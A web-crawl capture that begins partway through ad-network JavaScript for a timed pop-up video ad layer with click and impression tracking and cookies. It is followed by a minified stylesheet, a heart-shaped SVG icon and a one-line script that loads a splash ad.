href=\'https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T23KbMBD9Fb_4VaO74DG1J03r1GZqoMQvHRDQ4ASMuTjEo4_PCkiadpYRu2ePVqvdlVKMYe4YbB67rm6X7GZJb.[base64].X53FWpd4i293tZ_AoDN2jOdRLt..c02ssQN3UUBH5_LgEuu9QP79Pt4WF0MB9IG3mwHH.nZUjF6sv3r1XuM43zP9Uu3Xq7KcR.ZFq12ahanJNNE.1m5JMTwoDKzy9JKkWpVqsfJcqH_bcjWSNxrW5ZcIOo89C7dos_.FUVhpeqDhPvPkrrn0m4HarwEKWdd_FfuGfroE9tZ.uMMCYGhoso6VLClXDM54oZ4iBKBZJIuOZjfMzcZANzYjdjI_n4m3ttCIgxjFHrpWbsIJr6h461PY5yTrmhShLMzWIkLCbC4lgv3pu7sK1dGIiGRxFECk7sY.ACu0QpOIVCMGpmghXngy5HzcCEjpsny8D4fmL_FWnXsR6wkll9D9W.Vmmh4644VajJ4ue2udhnN95z4s9E11wgnd3GaBxzEWvNFRU8wTrHEhCc5CTJE0HoG9Dnx8bZAwAA&cb=e2e_697413267ee6c0.79566947\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_82fa623f510f6607199444f200c741ee"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/952586/d60a86bb699a51729f8d3a5604016ed8ebfc6014.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"82fa623f510f6607199444f200c741ee","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/d60a86bb699a51729f8d3a5604016ed8ebfc6014.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA12RUU7DMAyGr8IFFtlO7CR7Q4ILgHaANilQGO3UdjAkH56krXhAlmLL8f/9jkJAcgA8kL3DeLR0tEExGCI2Yjjq6fleQefuNlxzZy59mjUycRAVBharMXhxQV10AYWUIaj31kLpIUaPzIFUXIHUsJZqNgCA6kEfT0/F4qF0AgenqKIW4EYMpa7eikRaUAq3qo+WQsRoRRgTBICGUsoRgCEzrjak3TSNk/nu2o9uMe+X0kNyjpySF4QyY5AK0e87gRYlOwx6KDbqGCJ6r2/jvPTDq6bzeM1asOuo6p9qC6m7Vcaa/99uEWV/NNYT93LTzT9D7lOz9ONgpq45z9OXSeNnua2wdVrjZo07vvC8C64R37bUvnBmb1PObcxU/4LsLzp22nrVAQAA&cb=e2e_697413267f7465.52236421&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: text/css
request_url: http://error.webket.jp/style.css
body_size: 3887
content:
body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.uy46{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.rj48{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.qle4{font-weight: bold; font-size: 20px; color: #666}.af88{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.aq18{padding:36px 5px 8px 5px}.aq18:after{content:"";display:block;clear:both}.ir99 img{vertical-align:bottom}.mcy15{overflow:hidden;width:100%;text-align:center}.luq18{margin:-15px 0 0 -15px}.mcy15 .awr88{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.mcy15 .awr88 a{display:block;outline:0}.awr88 .tx84{position:relative;background:#000;overflow:hidden}.mcy15 .tx84{width:180px;height:135px}.awr88 .tx84 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.awr88 .ps3{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.awr88 .ej41{margin:0 5px 2px 5px;color:#666;overflow:hidden}.awr88 .ej41:after{content:"";display:block;clear:both}.awr88 .ib64,.awr88 .jhp13,.awr88 .jrw33{float:left}.awr88 .vl38{float:right}.jhr82{width:100%;overflow:hidden}.ovc68{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.ovc68:after{content:"";display:block;clear:both}.ovc68 .rnc92{overflow:hidden}.ovc68 .tkb58{margin:0 0 0;border:0 solid #fff;background:#fff}.ovc68 .yjd72{float:right;margin-left:10px;padding:10px}.lvk38{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.mu91{width:100%;overflow:hidden;margin:20px 0 0}.mu91 .nv98{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.mu91 .nv98 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.mu91 .nv98 a,.mu91 .nv98 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.mu91 .nv98 a:hover{color:#fff;cursor:pointer}.mu91 .nv98 span{color:#666}.mu91 .af88{border-radius:0 5px 5px}@media screen and (max-width:1255px){.mcy15 .awr88{float:none;display:inline-block;vertical-align:top}.ovc68 .rnc92{float:none;width:auto}}@media screen and (max-width:860px){.ovc68 .yjd72{display:none}.mu91 .nv98 li:nth-child(3){display:none}}@media screen and (max-width:785px){.qle4{text-align:center}.xfg34{width:90%;padding:10px 0}.aq18{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.lvk38,.af88,.mu91 .af88,.ovc68{padding:5px;-webkit-border-radius:0;border-radius:0}.aq18 h2{float:none;text-align:center;margin-bottom:5px}.rj48{padding:0}.ovc68 .tkb58{border:none}.mu91 .nv98 li:nth-child(2){display:none}}@media screen and (max-width:420px){.luq18{margin:-10px 0 0 0}.mcy15 .awr88{margin:10px 0 0 0;width:140px}.mcy15 .tx84{width:140px;height:105px}.awr88 .ej41{margin:0 0 2px}.lvk38{border-width:2px 0 0 0}}.fxu21{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.yd13{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://pd1us.badoocdn.com/i/v2/-/-/i/hotornot_v2/homepage/hearts.9a918b2cf48b772bf4c3.svg
body_size: 12
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 754"><path d="M44 289c-92 146-28 353 87 426s330 44 423-102c47-75 24-175-48-221-88-56-163-6-168-2 1-7 14-95-73-151-72-46-173-25-221 50zm111 72 50 32-2 4a110 110 0 0 0 186 119l2-4 51 32-3 4a169 169 0 0 1-235 52 169 169 0 0 1-52-235l3-4zm150-114c62 74 183 74 240 26s79-168 17-241a90 90 0 0 0-125-12c-44 37-30 85-29 89-3-2-48-24-92 13a90 90 0 0 0-11 125zm57-46 25-22 2 3a61 61 0 0 0 94-79l-2-2 25-22 2 3a94 94 0 0 1-11 133 94 94 0 0 1-134-12l-1-2z" fill="#ffbbd0"/></svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bc.onedragon.win/pops
body_size: 316
content:
document.write('<script type="application/javascript" src="https://syndication.realsrv.com/splash.php?idzone=4948162"></script>');